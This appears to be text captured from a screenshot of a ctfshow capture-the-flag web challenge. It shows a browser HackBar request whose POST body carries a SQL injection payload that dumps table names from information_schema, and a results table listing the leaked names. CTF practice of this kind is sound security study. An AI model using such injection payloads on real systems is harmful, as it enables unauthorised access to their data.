 ID 用户名 密码
1 banlist,ctfshow_user,flaga 1
2 banlist,ctfshow_user,flaga 1
3 banlist,ctfshow_user,flaga 1
4 banlist,ctfshow_user,flaga 1
5 banlist,ctfshow_user,flaga 1
6 banlist,ctfshow_user,flaga 1
7 banlist,ctfshow_user,flaga 1
8 banlist,ctfshow_user,flaga 1
控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
coding SQL XSS LFI XXE Other
http://187348ee-166e-4fad-8af2-d531855a75d9.challenge.ctf.show/api/?page=1&limit=10
Post data Referer User Agent Cookies Clear All
password=1',username=(select group_concat(table_name) from information_schema.tables where
table_schema=database())#&username=1